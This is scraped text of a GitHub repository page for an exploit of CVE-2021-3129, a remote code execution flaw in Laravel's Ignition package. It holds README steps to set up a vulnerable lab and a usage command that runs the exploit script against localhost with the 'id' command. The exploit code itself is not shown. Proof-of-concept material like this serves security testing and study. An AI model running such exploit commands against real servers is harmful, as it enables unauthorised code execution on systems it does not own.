 github.com/nth347/CVE-2021-3129_exploit
ploit
equests Actions Projects Wiki Security Insights
master 1 branch 0 tags Go to file Code
nth347 Update README.md 806f54b on 7 Mar 3 commits
README.md Update README.md 6 months ago
exploit.py Initial commit 7 months ago
README.md
CVE-2021-3129_exploit
Exploit for CVE-2021-3129
Lab setup:
$ git clone https://github.com/laravel/laravel.git
$ cd laravel
$ git checkout e849812
$ composer install
$ composer require facade/ignition==2.5.1
$ php artisan serve
Usage:
$ git clone https://github.com/nth347/CVE-2021-3129_exploit.git
$ cd CVE-2021-3129_exploit
$ chmod +x exploit.py
$ ./exploit.py http://localhost:8000 Monolog/RCE1 id